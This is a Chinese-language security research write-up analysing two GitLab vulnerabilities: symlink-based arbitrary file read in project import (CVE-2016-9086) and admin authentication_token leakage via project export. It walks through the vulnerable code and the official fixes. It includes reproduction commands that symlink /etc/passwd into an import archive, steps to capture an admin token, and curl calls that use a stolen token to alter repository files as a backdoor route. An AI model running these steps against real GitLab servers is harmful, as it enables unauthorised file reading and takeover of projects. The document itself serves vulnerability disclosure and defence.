
Author:dawu,LG(知道創宇404安全實驗室)
Data:2016-10-09
0x00 漏洞概述
1.漏洞簡介
GitLab 是一個利用Ruby on Rails開發的開源應用程序,實現一個自托管的Git項目倉庫,可通過Web界面進行訪問公開的或者私人項目。近日研究者發現在其多個版本中存在文件讀取漏洞(CVE-2016-9086) 和 任意用戶authentication_token泄漏漏洞,攻擊者可以通過這兩個漏洞來獲取管理員的權限,進而控制所有gitlab項目。
2.漏洞影響
任意文件讀取漏洞(CVE-2016-9086):
GitLab CE/EEversions 8.9, 8.10, 8.11, 8.12, and 8.13
任意用戶authentication_token泄露漏洞:
Gitlab CE/EE versions 8.10.3-8.10.5
0x01 漏洞復現
1.環境搭建
sudo apt-get install curl openssh-server ca-certificates postfix
curl -s https://packages.gitlab.com/install/repositories/gitlab/gitlab-ce/script.deb.sh | sudo bash
sudo apt-get install gitlab-ce=8.10.3-ce.1  #版本為8.10.3是為了第二個任意用戶authentication_token泄露導致
漏洞的復現
sudo gitlab-ctl reconfigure安裝完成后訪問服務器80端口即可看到GitLab登錄頁面.
注:8.9.0-8.13.0版本的gitlab的項目導入功能需要管理員開啟,8.13.0版本之后所有用戶都可以使用導入功能。管理員可以訪問http://domain/admin/application_settings 開啟,開啟之后用任意用戶新建項目的時候,可以在import project from一項中看到gitlab export。
2.漏洞分析
任意文件讀取漏洞(CVE-2016-9086)
從8.9.0版本開始,GitLab新增了導入導出項目的功能。
一個空的gitlab項目導出后結構如下:

其中VERSION文件內容為GitLab的導出模塊的版本,project.json則包含了項目的配置文件。
當我們導入GitLab的導出文件的時候,GitLab會按照如下步驟處理:
1.服務器根據VERSION文件內容檢測導出文件版本,如果版本符合,則導入。
2.服務器根據Project.json文件創建一個新的項目,并將對應的項目文件拷貝到服務器上對應的位置。
檢測VERSION文件的代碼位于:/lib/gitlab/import_export/version_checker.rb中:
...
def check!
  version = File.open(version_file, &:readline)
  verify_version!(version)
rescue => e
  shared.error(e)
  false
end
...
def verify_version!(version)
    if Gem::Version.new(version) != Gem::Version.new(Gitlab::ImportExport.version)
        raise Gitlab::ImportExport::Error.new("Import version mismatch: Required #{Gitlab::ImportExport.version} but was #{version}")
    else
        true
    end
end
...我們可以看到這里的邏輯是讀取VERSION文件的第一行賦值給變量version,然后檢測verison與當前版本是否相同,相同返回true,不相同則返回錯誤信息(錯誤信息中包括變量version的值).
于是漏洞發現者Jobert Abma巧妙的使用了軟鏈接來達到讀取任意文件的目的。首先,我們給VERSION文件加上軟鏈接并重新打包。
ln -sf /etc/passwd VERSION
tar zcf change_version.tar.gz ./
這樣,讀取VERSION文件的時候服務器就會根據軟鏈接讀取到/etc/passwd的第一行內容并賦值給version。但是由于version與當前版本不相同,所以會輸出version的值,也就是/etc/passwd第一行的內容。

訪問之前搭建好的GitLab服務器,創建一個新的項目,填寫完項目名稱后在Import project from一欄中選擇GitLab export,上傳我們修改后的導入包,然后就可以看到/etc/passwd文件第一行
但是,如果只讀取任意文件的第一行,能做的事情還是太少了。漏洞發現者顯然不滿足這一結果,他繼續找了下去.
讀取Project.json這一配置文件的代碼位于:/lib/gitlab/import_export/project_tree_restorer.rb中:
...
def restore
  json = IO.read(@path)
  tree_hash = ActiveSupport::JSON.decode(json)
  project_members = tree_hash.delete('project_members')

  ActiveRecord::Base.no_touching do
    create_relations
  end
rescue => e
  shared.error(e)
  false
end
...在這里,我們可以再次使用軟鏈接使變量json獲取到任意文件的內容,但是由于獲取的文件不是json格式,無法decode,導致異常拋出,最終在前端顯示出任意文件的內容。
添加軟鏈接并打包:
ln -sf /etc/passwd project.json
tar zcf change_version.tar.gz ./
上傳導出包,頁面上顯示的結果:
任意用戶authentication_token泄露漏洞
復現步驟為:
1.注冊一個普通用戶,創建一個新的項目
2.在項目的member選項中,添加管理員到項目中。

3.點擊edit project,找到Export project部分,點擊Export project,等待幾分鐘去查看注冊郵箱收到的下載地址或者刷新頁面,點擊Download export下載導出包。

4.導出包的project.json中已經含有了管理員的authentication_token。


得到authentication_token之后我們就可以通過api做管理員可以做的事情了,比如查看管理員所在的項目:
分析原因:
我們在\app\controllers\projects_controller.rb中找到了export函數,這個函數被用來導出項目文件。
  def export
    @project.add_export_job(current_user: current_user)

    redirect_to(
      edit_project_path(@project),
      notice: "Project export started. A download link will be sent by email."
    )
end往下跟add_export_job(),在\app\models\project.rb中:
  def add_export_job(current_user:)
    job_id = ProjectExportWorker.perform_async(current_user.id, self.id)

    if job_id
      Rails.logger.info "Export job started for project ID #{self.id} with job ID #{job_id}"
    else
      Rails.logger.error "Export job failed to start for project ID #{self.id}"
    end
end繼續到\app\workers\project_export_worker.rb文件的ProjectExportWorker.perform_async():
class ProjectExportWorker
  include Sidekiq::Worker

  sidekiq_options queue: :gitlab_shell, retry: 3

  def perform(current_user_id, project_id)
    current_user = User.find(current_user_id)
    project = Project.find(project_id)

    ::Projects::ImportExport::ExportService.new(project, current_user).execute
  end
end這里我們可以看到current獲取的是User.find(current_user_id)的內容,然后調用::Projects::ImportExport::ExportService.new(project, current_user).execute

由于筆者之前沒有接觸過ruby,這里只好采用gitlab-rails console來找到User.find()的值。可以看到,在User.find()中,存在authentication_token的值。
跟到\app\services\project\import_export\export_service.rb,這里執行version_saver, avatar_saver, project_tree_saver, uploads_saver, repo_saver, wiki_repo_saver這五個函數來寫各種導出文件,其中project_tree_saver()負責導出project.json
module Projects
  module ImportExport
    class ExportService < BaseService
      def execute(_options = {})
        @shared = Gitlab::ImportExport::Shared.new(relative_path: File.join(project.path_with_namespace, 'work'))
        save_all
      end

      private

      def save_all
        if [version_saver, avatar_saver, project_tree_saver, uploads_saver, repo_saver, wiki_repo_saver].all?(&:save)
          Gitlab::ImportExport::Saver.save(project: project, shared: @shared)
          notify_success
        else
          cleanup_and_notify
        end
      end

      def version_saver
      ...
    end
  end
end跳過之后的幾個繁瑣的調用之后,執行了lib/gitlab/import_export/json_hash_builder.rb中的create_model_value函數。
  # Constructs a new hash that will hold the configuration for that particular object
  # It may include exceptions or other attribute detail configuration, parsed by +@attributes_finder+
  #
  # +current_key+ main model that will be a key in the hash
  # +value+ existing model to be included in the hash
  # +json_config_hash+ the original hash containing the root model
  def create_model_value(current_key, value, json_config_hash)
    parsed_hash = { include: value }
    parse_hash(value, parsed_hash)

    json_config_hash[current_key] = parsed_hash
  end

  # Calls attributes finder to parse the hash and add any attributes to it
  #
  # +value+ existing model to be included in the hash
  # +parsed_hash+ the original hash
  def parse_hash(value, parsed_hash)
    @attributes_finder.parse(value) do |hash|
      parsed_hash = { include: hash_or_merge(value, hash) }
    end
end這里出現了邏輯問題,由于parsed_hash這個變量不是全局變量,所以create_model_value()中執行parse_hash()時,parse_hash()中的parsed_hash被改變,但是create_model_value()函數中的parsed_hash不會變,這就造成了parse_hash()這個函數執行后create_model_value()中parsed_hash這個值并沒有改變。因此最后導出的文件包含了authentication_token。

我們在gitlab-rails console里展示了這兩者的區別。當value=user的時候,parsed_hash={:include=>:user},輸出的結果如同圖中的user.as_json(),會將所有內容輸出,包括authentication_token。當parsed_hash為經過parse_hash()處理后的{:include=>{:user=>{:only=>[:id, :email, :username]}}}時,輸出結果與user.as_json(only: [:id, :email, :username])相同。
后續RCE方式的探討
在hackone的兩個報告中,漏洞發現者都提到了leads to RCE,筆者嘗試去實現這一點。由于GitLab源碼在gitlab.com上,所以當獲取了GitLab的管理員權限后,我們可以通過authentication_token修改GitLab項目的源碼,留下自己的后門。
為了重現這種情況,我們在本地新建一個新的項目去通過authentication_token和GitLab api來修改項目文件。

用root賬戶創建一個項目:test_rce,其中README.md的內容為created by root
 接下來,我們要用
gitlab的api來修改它。首先,根據projects的api找到test_rce項目對應的id,這里是18
curl -H "PRIVATE-TOKEN: wTPMMapDwpfkKfNws7xp" "http://domain/api/v3/projects"
我們再根據api讀取一下文件

curl -H "PRIVATE-TOKEN: wTPMMapDwpfkKfNws7xp" "http://domain/api/v3/projects/18/repository/files?file_path=README.md&ref=master" 
這里,content為Y3JlYXRlZCBieSByb290,這是文件內容被base64加密后的結果,解密一下就可以看到created by root

根據api的要求,我們通過PUT數據來修改文件,將README.md修改為change by notroot。
當我們再讀一次,content內容為:Y2hhbmdlIGJ5IG5vdHJvb3Q=,解碼之后就是change by notroot

不得不說,筆者所實現的這種方式攻擊時間跨度很長,能否執行命令取決于開發者下一次更新的時間,這也是這種方法的缺點之一。
0x02 官方修復分析
任意文件讀取漏洞(CVE-2016-9086)修復分析

我們可以看到,官方先移除了導入包里的軟連接,其次,讀取VERSION的內容和project.json的內容出錯后將內容輸出到日志里而非返回到前端。
任意用戶authentication_token泄露漏洞修復分析

官方讓json_config_hash[current_key]獲取到parse_hash()處理后的值。
0x03 參考
- https://www.seebug.org/vuldb/ssvid-92529
- https://www.seebug.org/vuldb/ssvid-92516
- https://hackerone.com/reports/178152
- https://hackerone.com/reports/158330
- https://github.com/gitlabhq/gitlabhq/commit/912e1ff4284eb39fe020b8e823085a2cb7f244fb
- https://github.com/gitlabhq/gitlabhq/commit/4389f09e668c043c8a347c4c63f06795110dfbb3#diff-b10a896b29121489e3b2fb396bc53d8a
- https://gitlab.com/gitlab-org/gitlab-ce/issues/20802
- https://gitlab.com/help/user/project/settings/import_export.md
- https://docs.gitlab.com/ce/api/
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/104/
暫無評論